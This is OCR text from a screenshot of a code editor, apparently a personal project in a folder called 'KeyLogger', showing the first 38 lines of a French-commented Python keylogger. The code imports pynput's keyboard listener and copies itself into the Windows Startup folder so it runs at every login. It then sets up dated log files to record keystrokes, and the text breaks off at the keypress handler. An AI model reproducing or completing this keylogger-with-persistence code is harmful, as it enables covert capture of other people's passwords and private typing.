 main_key.py - h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali - Geany
Fichier Éditer Rechercher Affichage Document Projet Construire Outils Aide
Nouveau Ouvrir Enregistrer Tout enregistrer Rétablir Fermer Précédent Suivant Compiler Construire Exécuter Sélecteur de couleur Rechercher Aller à Quitter
Symboles
Screeney.py main.py dispositoinday.py methode rectangle.py main_screen.py main_key.py
Fonctions
on_press [37]
Variables
FORMATT [33
dateajd [23]
dateheure [24
logging_dir [32
nomEmplacer
nomFichierAct
nomfile [29]
username [10
Imports
Listener [1]
copyfile [8]
datetime [5]
logging [4]
os [3]
time [6]
1 from pynput.keyboard import Listener
2
3 import os
4 import logging
5 import datetime
6 import time
7
8 from shutil import copyfile
9
10 username = os.getlogin()
11 nomFichierActuelle = os.path.basename(__file__)
12 print(nomFichierActuelle)
13 # **** copier pour qu'il s'allume au démarrage
14 copyfile(nomFichierActuelle,f"C:/Users/{username}/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/{nomFichierActuelle}")
15
16 # ****  on va ranger ça où ? le nom du fichier ? #####
17
18 #nomEmplacementSauvegarde = "G:/Mon Drive/KeyLogger Sauvegarde"
19 nomEmplacementSauvegarde = "data"
20 if not os.path.exists(nomEmplacementSauvegarde):
21     os.makedirs(nomEmplacementSauvegarde)
22
23 dateajd = datetime.datetime.now().strftime('%Y-%m-%d')
24 dateheure = datetime.datetime.now().strftime('%H:%M:%S')
25
26 nomEmplacementSauvegarde += "/" + datetime.datetime.now().strftime('%Y-%m-%d')
27 if not os.path.exists(nomEmplacementSauvegarde):
28     os.makedirs(nomEmplacementSauvegarde)
29 nomfile = username + " touch " + dateajd + ".txt"
30
31 # **** save sur le fichier texte
32 logging_dir = nomEmplacementSauvegarde
33 FORMATT = dateheure + " %(message)s"
34 logging.basicConfig(filename=f"{logging_dir}/{nomfile}", level=logging.DEBUG, format=FORMATT)
35
36
37 def on_press(key):
38     mot = ""
Statut
Compilateur
Messages
Notes
17:51:52: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:52:04: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:53:28: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_screen.py enregistré.
17:54:37: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_key.py ouvert (6).
17:54:44: Fichier h:\Desktop\• Mes logiciels Hack\• KeyLogger Mlamali\main_key.py enregistré.
ligne : 16 / 49 col : 54 sel : 0 INS TAB mode : CRLF codage : UTF-8 type de fichier : Python portée : inconnu
FRA
17:55
18/12/2020
1